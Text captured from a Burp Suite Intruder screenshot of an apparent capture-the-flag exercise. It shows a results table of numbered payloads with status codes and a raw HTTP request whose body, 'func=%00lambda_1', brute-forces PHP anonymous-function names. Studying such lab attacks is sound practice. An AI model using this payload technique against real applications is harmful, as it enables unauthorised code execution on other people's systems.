 Attack Save Columns 4. Intruder attack of eci-2ze71jkmid3xy78w4gg1.cloudeci1.ichunqiu.com - Temporary attack - ...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 714
1 1 500 645
2 2 500 645
3 3 500 645
4 4 500 645
5 5 500 645
6 6 500 645
7 7 500 645
8 8 500 645
9 9 500 645
10 10 500 645
11 11 500 645
12 12 500 645
13 13 500 645
Request Response
Pretty Raw Hex \n
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: __jsluid_h=371804424ce11bc55c722ff2107ded63; td_cookie=998791364
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 16
13
14 func=%00lambda_1
? Search... 0 matches
Paused